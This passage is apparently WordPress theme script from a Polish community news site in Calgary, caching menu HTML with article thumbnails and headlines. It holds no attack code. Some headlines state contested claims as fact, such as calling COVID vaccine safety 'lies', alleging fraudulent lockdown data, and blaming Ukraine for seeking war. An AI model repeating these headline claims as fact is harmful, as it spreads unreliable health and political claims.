class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Redacted News Regina Watteel Fisman&#039;s Fraud\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\">Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prawdziwy Anthony Fauci Film\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\">&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"11 Listopada \u2013 \u015awi\u0119to Odzyskania Niepodleg\u0142o\u015bci\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\">Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Drones over Poland\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\">Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tragiczna \u015bmier\u0107 Charliego Kirka \u2013 obro\u0144cy warto\u015bci chrze\u015bcija\u0144skich i charyzmatycznego m\u00f3wcy\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\">Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 549;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 